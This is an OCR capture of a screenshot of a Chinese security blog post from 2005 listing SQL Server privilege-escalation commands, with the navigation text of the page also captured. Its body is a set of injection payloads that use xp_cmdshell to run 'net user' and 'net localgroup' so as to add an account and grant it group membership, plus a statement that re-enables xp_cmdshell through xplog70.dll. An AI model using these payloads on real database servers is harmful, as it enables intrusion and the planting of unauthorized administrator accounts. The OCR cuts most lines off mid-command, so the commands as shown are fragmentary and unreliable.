
鬼仔's Blog
关注网络安全
首页
存档
链接
关于
首页
»
技术文章
» SQL Server提升权限
SQL Server提升权限相关命令及
2005/04/22 7:21
|
鬼仔
|
技术文章
|
占个座先
;exec master..xp_cmdshell "net user n
;exec master..xp_cmdshell "net localgro
name /add"–
程序代码开启cmdshell的SQL语句
EXEC sp_addextendedproc xp_cmdshel
='xplog70.dll'